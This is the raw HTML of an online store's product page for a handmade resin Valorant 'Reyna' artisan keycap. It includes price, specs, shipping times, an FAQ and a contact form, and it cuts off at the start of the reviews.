https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-7.jpg.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-7.jpg.jpg?resize=380%2C380&amp;ssl=1 380w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-7.jpg.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-7.jpg.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Reyna valorant keycap" title="Reyna Valorant Keycap" data-caption="Reyna Valorant Keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-7.jpg.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-7.jpg.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-7.jpg.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-7.jpg.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-7.jpg.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-7.jpg.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-7.jpg.jpg?resize=380%2C380&amp;ssl=1 380w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-8.jpg.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Reyna Valorant Keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-8.jpg.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-8.jpg.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-8.jpg.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-8.jpg.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-8.jpg.jpg?resize=380%2C380&amp;ssl=1 380w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-8.jpg.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-8.jpg.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Reyna valorant keycap" title="Reyna Valorant Keycap" data-caption="Reyna Valorant Keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-8.jpg.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-8.jpg.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-8.jpg.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-8.jpg.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-8.jpg.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-8.jpg.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-8.jpg.jpg?resize=380%2C380&amp;ssl=1 380w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<div class="selling-fast">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" width="20" height="20" data-lazy-src="https://hirosarts.com/wp-content/themes/hirosart/images/carts.png"><noscript><img src="https://hirosarts.com/wp-content/themes/hirosart/images/carts.png" width="20" height="20"></noscript>
			<div class="text">Selling fast!&nbsp; <span class='random'>15</span>+ people have this in their carts.</div>
		</div>
		<div class="product-meta">
		<span class="posted_in">Categories: <a href="https://hirosarts.com/artisan-keycaps/" rel="tag">Artisan Keycaps</a>, <a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/" rel="tag">Gaming keycap</a></span>		</div>
		<h1 class="product_title entry-title">Reyna Valorant Keycap</h1><div class="rating-share">
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow"><span class="count">Reviews (2)</span></a>
						</div>

	 <div class="share-wrap">
				<div class="share-social">
					 <span>Share:</span>
					<span href="https://www.facebook.com/sharer/sharer.php?u=https://hirosarts.com/reyna-valorant-keycap/" class="share-item">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg>					</span>
					<span href=http://www.pinterest.com/pin/create/button/?url=https://hirosarts.com/reyna-valorant-keycap/" class="share-item">
						<svg width="14" height="14" viewBox="0 0 14 14">
<path d="M0 7C0 9.98842 1.87308 12.5399 4.50917 13.5438C4.445 12.9972 4.37675 12.096 4.52375 11.4637C4.65033 10.92 5.341 7.99983 5.341 7.99983C5.341 7.99983 5.13275 7.58275 5.13275 6.965C5.13275 5.99667 5.69392 5.27333 6.39333 5.27333C6.98833 5.27333 7.27533 5.71958 7.27533 6.2545C7.27533 6.85242 6.89442 7.74608 6.69783 8.575C6.53392 9.26858 7.04608 9.83442 7.72975 9.83442C8.96817 9.83442 9.92075 8.52833 9.92075 6.643C9.92075 4.97408 8.72142 3.808 7.00933 3.808C5.02717 3.808 3.86342 5.29492 3.86342 6.832C3.86342 7.43108 4.09383 8.07275 4.382 8.42217C4.40657 8.44853 4.42392 8.48085 4.43241 8.51585C4.44089 8.55091 4.4402 8.58754 4.43042 8.62225C4.37733 8.84275 4.2595 9.31583 4.23675 9.41267C4.20583 9.53983 4.13583 9.56725 4.00342 9.50542C3.13308 9.10058 2.58942 7.82833 2.58942 6.80633C2.58942 4.60775 4.186 2.58942 7.19308 2.58942C9.61042 2.58942 11.4893 4.312 11.4893 6.61383C11.4893 9.01542 9.97558 10.9486 7.87325 10.9486C7.16683 10.9486 6.50358 10.5811 6.27608 10.1477C6.27608 10.1477 5.92667 11.4788 5.84208 11.8043C5.67758 12.4367 5.22142 13.237 4.9385 13.6914C5.59067 13.8921 6.2825 14 7 14C10.8657 14 14 10.8657 14 7C14 3.13425 10.8657 0 7 0C3.13425 0 0 3.13425 0 7Z"/>
</svg>					</span>
					<span href="https://www.instagram.com/?url=https://hirosarts.com/reyna-valorant-keycap/" class="share-item">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg>					</span>
				</div>
			</div>
</div>
<div class="single-price">
	<span class="price"><del aria-hidden="true">&#36;42.99</del> <span class="screen-reader-text">Original price was: &#036;42.99.</span><ins aria-hidden="true">&#36;29.50</ins><span class="screen-reader-text">Current price is: &#036;29.50.</span>		<span class="sale_amount"> Save 31%</span>	</span>
</div>

	
	<form class="cart" action="https://hirosarts.com/reyna-valorant-keycap/" method="post" enctype='multipart/form-data'>
		
		
	<div class="quantity">

		<label class="text">Quantity:</label>

		<span class="minus">-</span>

		<input type="number" id="quantity_697b45450b04b" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" inputmode="numeric" />

		<span class="plus">+</span>

	</div>

	
		<button type="submit" name="add-to-cart" value="10859" class="single_add_to_cart_button button alt">Add to cart</button>

		            <div id="mecom-paypal-button-setting-custom" data-value="PAYPAL_CHECKOUT" style="display:none"></div>
            <div id="mecom-paypal-button-setting-context" data-value="product_page" style="display:none"></div>
            <div id="mecom-paypal-product-page-current-id" data-value="10859"></div>
            <div id="mecom-paypal-product-page-has-variations" data-value="no"></div>
                             <div id="mecom-paypal-credit-form-container-custom" >
                    <div id="paypal-button-express-or-text" style="text-align: center" class="cs_pp_element">- OR -</div>
                    <iframe loading="lazy" id="payment-paypal-area-custom"  referrerpolicy="no-referrer"
                            src="about:blank"
                            height="150" frameBorder="0" style="width: 100%" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://resinlamp.co?rest_route=/cs/woo-paypal-get-form&#038;paypal_checkout=1&#038;is_not_checkout_page=1&#038;intent=capture&#038;currency=USD"></iframe><noscript><iframe id="payment-paypal-area-custom"  referrerpolicy="no-referrer"
                            src="https://resinlamp.co?rest_route=/cs/woo-paypal-get-form&paypal_checkout=1&is_not_checkout_page=1&intent=capture&currency=USD"
                            height="150" frameBorder="0" style="width: 100%"></iframe></noscript>
                    <div style="display: none" id="mecom-paypal-order-intent-custom" data-value="CAPTURE"></div>
                </div>
                	</form>

	
		<div class="single-tab">
										<div class="tab">
					<label class="tab-label active">Description</label>
					<div class="tab-content">
						<div class="desc-product"><h2><span style="font-weight: 400;">The true definition of being savage - Reyna Valorant keycap</span></h2>
<p><span style="font-weight: 400;">From the appearance to the inner characteristics, </span><b>Reyna Valorant resin keycap</b><span style="font-weight: 400;"> is a fierce warrior who won’t let any enemy can surpass her, even her other fellow </span><span style="font-weight: 400;">Valorant keycaps</span><span style="font-weight: 400;">.</span></p>
<figure id="attachment_10862" aria-describedby="caption-attachment-10862" style="width: 600px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-10862" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Reyna valorant keycap" width="600" height="600" title="Reyna Valorant Keycap 1" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?resize=380%2C380&amp;ssl=1 380w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?resize=600%2C600&#038;ssl=1"><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" class="wp-image-10862" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?resize=600%2C600&#038;ssl=1" alt="Reyna valorant keycap" width="600" height="600" title="Reyna Valorant Keycap 1" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?resize=380%2C380&amp;ssl=1 380w" sizes="(max-width: 600px) 100vw, 600px"></noscript><figcaption id="caption-attachment-10862" class="wp-caption-text">Reyna valorant keycap</figcaption></figure>
<p><span style="font-weight: 400;">Looking into the strong eyes of the </span><b>Reyna Valorant keycap</b><span style="font-weight: 400;">, we can feel that this woman is fearless and will walk straight into any battle.</span></p>
<p><span style="font-weight: 400;">Let the </span><b>Reyna Valorant artisan keycap</b><span style="font-weight: 400;"> encourage your spirit whenever you need to overcome life’s battles. Be strong and keen. That’s how we, Hirosart artisans, feel when having her on our keyboard.</span></p>
<p><span style="font-weight: 400;">Now, we want to share the spirit with you, Valorant’s fellow fans. So, we make sure the final quality of the keycap is at the top level for an ultimate typing experience on your keyboard.</span></p>
<p><span style="font-weight: 400;">If you take interest in refreshing your keyboard with a new image, a huge </span><a href="https://hirosarts.com/artisan-keycaps/"><span style="font-weight: 400;">artisan resin keycap collection</span></a><span style="font-weight: 400;"> is waiting for you.</span></p>
<h2><span style="font-weight: 400;">Tech Specs</span></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Switch type: Compatible with Cherry MX switches &amp; clones</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Materials: Resin</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Profile: SA profile</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Design and Handcrafted by Hirosart</span></li>
</ul>
<h2><span style="font-weight: 400;">Inside the package</span></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">1 keycap by Hirosart</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">1 card</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">2 rubber finger gloves</span></li>
</ul>
<h2><span style="font-weight: 400;">Sidenote</span></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Every product was 100% handmade. The final product may vary slightly from the original photos. We would love to ask you to tolerate any reasonable differences.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">For a long time use, please keep this product away from heat and water. Don't soak it in the water. Wet tissue is acceptable.</span></li>
</ul>
</div>
						<button class="product_btn">See more</button>
					</div>
				</div>
										<div class="tab">
					<label class="tab-label">Shipping info</label>
					<div class="tab-content"><p style="text-align: left"><span style="font-weight: 400">All items are made-to-order. This means that when you place your order, we make that item just for you, one at a time, for the best quality!</span></p>
<p style="text-align: left"><span style="font-weight: 400">We process orders on business days, which are Monday through Friday, Eastern Standard-Times. We exclude holidays observed by the Post Office: </span><b>New Year’s Day</b><span style="font-weight: 400">, </span><b>Presidents’ Day</b><span style="font-weight: 400">, </span><b>Memorial Day</b><span style="font-weight: 400">, </span><b>Independence Day</b><span style="font-weight: 400">, </span><b>Labor Day</b><span style="font-weight: 400">, </span><b>Thanksgiving</b><span style="font-weight: 400">, and </span><b>Christmas</b><span style="font-weight: 400">.</span></p>
<p style="text-align: left"><span style="font-weight: 400">The time frame for order delivery is divided into two parts:</span></p>
<p style="text-align: left"><b>1- Processing time:</b></p>
<ul style="text-align: left">
<li style="text-align: left"><span style="font-weight: 400">Orders will be shipped from Vietnam.</span></li>
<li style="text-align: left"><span style="font-weight: 400">The majority of orders are produced and shipped within 7 - 10 business days.</span></li>
<li style="text-align: left"><span style="font-weight: 400">With custom orders such as: Pokémon keycaps, custom wrist rest… the processing time is 3 - 4 weeks.</span></li>
</ul>
<p style="text-align: left"><b>2- Shipping time:</b></p>
<table class=" alignleft" style="border-style: groove">
<tbody>
<tr>
<td style="border-style: groove;text-align: justify"><b>United States</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">8 -15 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>Canada</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">12 - 20 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>United Kingdom</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">10 - 15 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>Australia &amp; New Zealand</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">15 - 20 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>European Countries</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">10 - 15 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>Other Countries</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">15 - 20 business days</span></td>
</tr>
</tbody>
</table>
</div>
				</div>
										<div class="tab">
					<label class="tab-label">Frequently Asked Questions</label>
					<div class="tab-content">
						<div class="questions__list tabs">
															<div class="tab">
									<label class="tab-label"><span><svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><span>How do I measure my spacebar size?</span></span></label>
									<div class="tab-content">To determine your spacebar size, you need to measure the length of the spacebar keycap in millimeters and divide it by 19. This will give you the unit size of your spacebar. For example, if your spacebar is 114 mm long, then your spacebar size is 114/19 = 6u. Our spacebar size ranges from 5.57u to 7u, so you can choose the one that fits your keyboard best.</div>
								</div>
																<div class="tab">
									<label class="tab-label"><span><svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><span> How do I know if your keycaps fit my mechanical keyboard?</span></span></label>
									<div class="tab-content">Our keycaps are compatible with Cherry MX switches &amp; clones in terms of switch types and SA/OEM in terms of keycap profile. These are the most common and popular types of switches and profiles in the mechanical keyboard market.

However, some keyboards may have different layouts or sizes that may not match our keycaps. To provide you with better support, kindly email us with your keyboard model and we will check the compatibility for you.</div>
								</div>
																<div class="tab">
									<label class="tab-label"><span><svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><span>What is a &quot;keyboard profile&quot;?</span></span></label>
									<div class="tab-content">A "keybcap profile" typically refers to the physical shape or design of a keyboard, particularly the arrangement and height of the keys. Different keyboard profiles can affect the typing experience and ergonomics, with common profiles including flat, low-profile, and sculpted designs. Additionally, in the context of mechanical keyboards, "keyboard profile" may also refer to the shape of the keycaps, such as OEM, Cherry, DSA, SA, or other profiles, each offering different keycap heights and shapes.</div>
								</div>
																<div class="tab">
									<label class="tab-label"><span><svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><span>What is the estimated custom time?</span></span></label>
									<div class="tab-content">For custom orders such as Pokémon keycaps, custom night lights or wrist rests, the processing time extends to 3 to 4 weeks.</div>
								</div>
														</div>
					</div>
				</div>
			
		</div>
		<div class="popup-ques">
			<label>You have a question</label>
			<button class='btn'>Write your question</button>
			<div class="modal">
				<div class="modal-content">
					<span class="close">&times;</span>
					<div class="contact__form"><div class='fluentform ff-default fluentform_wrapper_1 ffs_default_wrap'><form data-form_id="1" id="fluentform_1" class="frm-fluent-form fluent_form_1 ff-el-form-top ff_form_instance_1_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_1_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Contact Form</legend>        <span style="display: none !important;"><input type="checkbox"
                name="item__1__fluent_checkme_"
                value="1" style="display:none !important;" tabindex="-1" aria-hidden="true"></span>
        <input type='hidden' name='__fluent_form_embded_post_id' value='10859' /><input type="hidden" id="_fluentform_1_fluentformnonce" name="_fluentform_1_fluentformnonce" value="e50982e78a" /><input type="hidden" name="_wp_http_referer" value="/reyna-valorant-keycap/?add-to-cart=26370" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group'><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_1_names_first_name_" class="ff-el-form-control" placeholder="Name" aria-invalid="false" aria-required=false></div></div></div></div></div><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_1_email" class="ff-el-form-control" placeholder="Email " data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class='ff-el-input--content'><textarea aria-invalid="false" aria-required=true name="message" id="ff_1_message" class="ff-el-form-control" placeholder="Content questions" rows="4" cols="2" data-name="message" ></textarea></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style" >Submit</button></div>		<div id="cf-turnstile-fluent-2262399595"
		class="cf-turnstile" 		data-sitekey="0x4AAAAAAAyB6C9XX1n02JxH"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-action="fluent-form-1"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-fluent-2262399595"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-fluent-2262399595"), turnstile.render("#cf-turnstile-fluent-2262399595", {sitekey:"0x4AAAAAAAyB6C9XX1n02JxH"})); }, 0); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-fluent-2262399595">
		</fieldset></form><div id='fluentform_1_errors' class='ff-errors-in-stack ff_form_instance_1_1 ff-form-loading_errors ff_form_instance_1_1_errors'></div></div>        <script type="text/javascript">
            window.fluent_form_ff_form_instance_1_1 = {"id":"1","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_1_1","form_id_selector":"fluentform_1","rules":{"names[first_name]":{"required":{"value":false,"message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required"}},"names[last_name]":{"required":{"value":false,"message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}},"message":{"required":{"value":true,"message":"This field is required"}}},"debounce_time":300};
                    </script>
        </div>
				</div>
			</div>
		</div>
			</div>

	<div id="reviews" class="woocommerce-Reviews">
	<div id="comments" class="custom-comment">
		<h2 class="woocommerce-Reviews-title">
						 <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" width="14" height="14" data-lazy-src="https://hirosarts.com/wp-content/themes/hirosart/images/start.png"><noscript><img src="https://hirosarts.com/wp-content/themes/hirosart/images/start.png" width="14" height="14"></noscript>
			<span class="text">Reviews</span>
			<span class="count">2</span>
		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-4435">

	<div id="comment-4435" class="comment_container">

